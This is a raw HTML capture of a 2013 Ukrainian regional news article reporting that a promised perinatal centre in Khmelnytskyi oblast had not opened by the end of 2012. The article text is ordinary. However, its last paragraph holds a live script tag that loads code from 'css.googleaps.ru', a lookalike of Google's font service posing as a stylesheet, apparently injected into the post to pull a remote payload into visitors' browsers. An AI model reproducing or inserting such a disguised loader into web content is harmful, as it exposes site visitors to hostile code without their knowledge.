

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2013/01/2943
body_size: 11990
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>Обіцянка-цяцянка від облдержадміністрації: у 2012 році так і не запрацював обласний перинатальний центр - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="До кінця 2012 року на Хмельниччині буде сучасний обласний перинатальний центр у рамках Національного проекту під патронатом Президента &#8220;Нове життя... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Обіцянка-цяцянка від облдержадміністрації: у 2012 році так і не запрацював обласний перинатальний центр - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2013/01/2943" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Обіцянка-цяцянка від облдержадміністрації: у 2012 році так і не запрацював обласний перинатальний центр - Незалежний громадський портал" />
	<meta property="og:description" content="Обіцянка-цяцянка від облдержадміністрації: у 2012 році так і не запрацював обласний перинатальний центр - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2013/01/2943" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2013-01-21T08:09:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Віталій Тараненко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"}},{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://ngp-ua.info/2013/01/2943#webpage","url":"https://ngp-ua.info/2013/01/2943","name":"\u041e\u0431\u0456\u0446\u044f\u043d\u043a\u0430-\u0446\u044f\u0446\u044f\u043d\u043a\u0430 \u0432\u0456\u0434 \u043e\u0431\u043b\u0434\u0435\u0440\u0436\u0430\u0434\u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430\u0446\u0456\u0457: \u0443 2012 \u0440\u043e\u0446\u0456 \u0442\u0430\u043a \u0456 \u043d\u0435 \u0437\u0430\u043f\u0440\u0430\u0446\u044e\u0432\u0430\u0432 \u043e\u0431\u043b\u0430\u0441\u043d\u0438\u0439 \u043f\u0435\u0440\u0438\u043d\u0430\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"datePublished":"2013-01-21T08:09:58+00:00","dateModified":"2013-01-21T08:09:58+00:00","description":"\u041e\u0431\u0456\u0446\u044f\u043d\u043a\u0430-\u0446\u044f\u0446\u044f\u043d\u043a\u0430 \u0432\u0456\u0434 \u043e\u0431\u043b\u0434\u0435\u0440\u0436\u0430\u0434\u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430\u0446\u0456\u0457: \u0443 2012 \u0440\u043e\u0446\u0456 \u0442\u0430\u043a \u0456 \u043d\u0435 \u0437\u0430\u043f\u0440\u0430\u0446\u044e\u0432\u0430\u0432 \u043e\u0431\u043b\u0430\u0441\u043d\u0438\u0439 \u043f\u0435\u0440\u0438\u043d\u0430\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u0446\u0435\u043d\u0442\u0440 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2013/01/2943#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2013/01/2943"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2013/01/2943#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u041e\u0431\u0456\u0446\u044f\u043d\u043a\u0430-\u0446\u044f\u0446\u044f\u043d\u043a\u0430 \u0432\u0456\u0434 \u043e\u0431\u043b\u0434\u0435\u0440\u0436\u0430\u0434\u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430\u0446\u0456\u0457: \u0443 2012 \u0440\u043e\u0446\u0456 \u0442\u0430\u043a \u0456 \u043d\u0435 \u0437\u0430\u043f\u0440\u0430\u0446\u044e\u0432\u0430\u0432 \u043e\u0431\u043b\u0430\u0441\u043d\u0438\u0439 \u043f\u0435\u0440\u0438\u043d\u0430\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u0446\u0435\u043d\u0442\u0440"}]},{"@type":"Article","@id":"https://ngp-ua.info/2013/01/2943#article","isPartOf":{"@id":"https://ngp-ua.info/2013/01/2943#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/4dbc787cd9b4bf5f4c3642de93193697"},"headline":"\u041e\u0431\u0456\u0446\u044f\u043d\u043a\u0430-\u0446\u044f\u0446\u044f\u043d\u043a\u0430 \u0432\u0456\u0434 \u043e\u0431\u043b\u0434\u0435\u0440\u0436\u0430\u0434\u043c\u0456\u043d\u0456\u0441\u0442\u0440\u0430\u0446\u0456\u0457: \u0443 2012 \u0440\u043e\u0446\u0456 \u0442\u0430\u043a \u0456 \u043d\u0435 \u0437\u0430\u043f\u0440\u0430\u0446\u044e\u0432\u0430\u0432 \u043e\u0431\u043b\u0430\u0441\u043d\u0438\u0439 \u043f\u0435\u0440\u0438\u043d\u0430\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","datePublished":"2013-01-21T08:09:58+00:00","dateModified":"2013-01-21T08:09:58+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2013/01/2943#webpage"},"wordCount":5,"commentCount":0,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"keywords":["\u043f\u0435\u0440\u0438\u043d\u0430\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","\u044f\u0434\u0443\u0445\u0430"],"articleSection":["\u041d\u043e\u0432\u0438\u043d\u0438"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2013/01/2943#respond"]}]},{"@type":"Person","@id":"https://ngp-ua.info/#/schema/person/4dbc787cd9b4bf5f4c3642de93193697","name":"\u0412\u0456\u0442\u0430\u043b\u0456\u0439 \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://ngp-ua.info/wp-content/uploads/2016/06/\u0412\u0456\u0442\u0430\u043b\u0456\u0439-\u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e_avatar_1465882464-96x96.jpg","contentUrl":"https://ngp-ua.info/wp-content/uploads/2016/06/\u0412\u0456\u0442\u0430\u043b\u0456\u0439-\u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e_avatar_1465882464-96x96.jpg","caption":"\u0412\u0456\u0442\u0430\u043b\u0456\u0439 \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u043e"},"description":"\u0416\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442 \u0441\u0430\u0439\u0442\u0443 \"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b\".","url":"https://ngp-ua.info/author/vitsmuga"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/2943" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2013%2F01%2F2943" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2013%2F01%2F2943&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-2943" class="hentry" >
    <h2 class="entry-title">Обіцянка-цяцянка від облдержадміністрації: у 2012 році так і не запрацював обласний перинатальний центр</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">21.01.2013</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2013/01/2943#respond">Немає коментарів</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2013/01/2943" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2013/01/2943" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2013/01/2943&text=Обіцянка-цяцянка від облдержадміністрації: у 2012 році так і не запрацював обласний перинатальний центр&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2013/01/2943&text=Обіцянка-цяцянка від облдержадміністрації: у 2012 році так і не запрацював обласний перинатальний центр&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>До кінця 2012 року на Хмельниччині буде сучасний обласний перинатальний центр у рамках Національного проекту під патронатом Президента &#8220;Нове життя &#8211; нова якість охорони материнства та дитинства&#8221;.</p>
<p>Таку обіцянку минулого року дав губернатор Василь Ядуха, <a href="http://www.kmu.gov.ua/control/uk/publish/article?art_id=244932391&amp;cat_id=244277216" target="_blank">пише Урядовий портал</a>.</p>
<p>&#8220;Центр розрахований на 122 ліжка. Буде створено відділення передчасних пологів та виходжування недоношених дітей з сучасним обладнанням. Вже розписаний план дій. Потрібно близько 20 мільйонів гривень, і ми вже знаємо де їх взяти. Сподіваємося, що до кінця року наші матері і діточки отримають сучасний перинатальний центр&#8221; , &#8211; сказав Василь Ядуха.</p>
<p>Насправді ж бажаного відкриття не сталося. За словами заступника головного лікаря обласної лікарні з акушерства та гінекології Лариси Притуляк, наразі тривають роботи з герметизації вікон будівлі. У грудні будівельники та ремонтники завершили так звані чисті приміщення – серед 11 максимально стерильних кімнат – три операційні, палати інтенсивної терапії тощо. Зараз працівники фірми-підрядника виконують роботи із заміни сантехніки у пологових залах, встановлюють піддони у душових кабінах, фарбують стіни корпусу.</p>
<p>&#8220;Медичне обладнання, виділене обласному перинатальному центру в рамках Національного проекту «Нове життя», в основному вже надійшло, залишилось отримати ще деяке лабораторне устаткування. Також Хмельницький обласний перинатальний центр очікує на надходження медичного обладнання від Фонду Віктора Пінчука «Колиски надії», &#8211; зазначила вона.</p>
<p>Довідка НГП. Хмельницький  обласний перинатальний центр створюється на базі та у складі обласної лікарні. Минулого року з обласного бюджету виділено 1 млн 486 тис. грн на реконструкцію приміщень. Ще 12,3 млн. грн планувалося залучити з держбюджету.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
        
<div class="col-md-12 sample-posts">
<h4>Схожі матеріали:</h4>    
<ul>         

    <li><a href="https://ngp-ua.info/2014/09/16841" rel="bookmark">Клерки Ядухи разом з підрядною організацією розікрали понад 150 тисяч на реконструкції перинатального центру</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2014/01/9437" rel="bookmark">Хмельницький міський перинатальний центр відмовився від каналізаційних послуг через брак коштів</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2013/05/5461" rel="bookmark">Акімова і Грищенко відкрили у Хмельницькому обласний перинатальний центр &#8211; ФОТО</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2013/05/5453" rel="bookmark">Двоє VIP-чиновник летять до Хмельницького, аби відкрити обласний перинатальний центр</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2013/05/5349" rel="bookmark">У Хмельницькому відкриють довгостраждальний обласний перинатальний центр. Янукович не приїде</a></li>
                                                         
         </ul>
</div>
        <div id="col-md-12 entry-tags"><span>Теги:</span>&nbsp;<a href="https://ngp-ua.info/tag/%d0%bf%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80" rel="tag">перинатальний центр</a>, <a href="https://ngp-ua.info/tag/%d1%8f%d0%b4%d1%83%d1%85%d0%b0" rel="tag">ядуха</a></div>        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://ngp-ua.info/wp-content/uploads/2016/06/Віталій-Тараненко_avatar_1465882464-60x60.jpg' srcset='https://ngp-ua.info/wp-content/uploads/2016/06/Віталій-Тараненко_avatar_1465882464-120x120.jpg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Віталій Тараненко</b>
           Журналіст сайту "Незалежний громадський портал".           <div id="author-link"> <a href="https://ngp-ua.info/author/vitsmuga" title="Читати всі пости Віталій Тараненко">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


